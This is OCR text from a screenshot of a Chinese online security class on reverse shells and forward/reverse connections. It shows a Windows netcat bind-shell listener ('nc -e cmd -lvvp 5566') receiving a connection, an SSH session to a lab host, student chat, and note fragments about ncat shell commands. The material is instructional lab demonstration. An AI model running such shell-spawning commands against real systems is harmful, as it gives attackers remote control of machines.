 第5天
入门-反弹SH...
23:19
16
148
4.2
腾讯会议
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:32
正在讲话: 小迪安全;
分享
47.122.23.131 - 远程桌面连接
P
管理员: C:\Windows\System32\cmd.exe - nc -e
C:\>
C:\>nc -e cmd -lvvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host lookup failed: h_errno
connect to [172.17.153.129] from (UNKNOWN) [47.94.23
pikach
phpstu
aliyun - root@xiaodi: /tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
3 aliyun
C:\>dir
dir
0642-7376
C:\
2018/11/11 19:17 61,440 nc.exe
2013/08/22 23:52 <DIR> PerfLogs
2023/02/28 14:14 <DIR> phpstudy_pro
2023/03/01 06:04 <DIR> Program Files
2023/01/18 10:50 <DIR> Program Files (x86)
2023/02/28 14:08 <DIR> Users
2023/02/28 16:20 <DIR> Windows
1 61,440
6 21,103,312,896
C:\>
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 112x18 18,5 3 会
聊天
蓝帽小狗
为啥有乱码
春日野穹
我就是内鬼
小张绝不秃头
whoami
316-刘某
tql
zero.
要设置下编码吧
发送至: 所有人
目录
20 ncat -e /b
21 //主动连接目
22 nc 47.94.2
23
24 2、反向连接：
864 个字
150%
英
20:35
2023-02-28